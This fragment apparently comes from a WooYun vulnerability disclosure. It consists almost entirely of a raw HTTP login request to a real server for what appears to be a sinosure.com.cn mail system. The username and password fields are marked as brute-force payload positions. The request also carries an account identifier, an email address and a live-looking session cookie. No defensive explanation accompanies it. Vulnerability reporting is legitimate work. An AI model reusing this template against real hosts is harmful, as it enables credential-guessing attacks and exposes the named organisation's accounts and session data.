 POST /?q=login.do HTTP/1.1
Host: 202.108.86.193
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://202.108.86.193/
Cookie: empos=0; emLoginUser=21323%40sinosure.com.cn; EMPHPSID=modps6mgh13mdpb040npdbpe52
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
user=§21323§%40sinosure.com.cn&password=§123§&login_ssl=3&auth_code=&go=https%3A%2F%2F202.108.86.
193%2F%3Fq%3Dbase&referer=http%3A%2F%2F202.108.86.193%2F
www.wooyun.org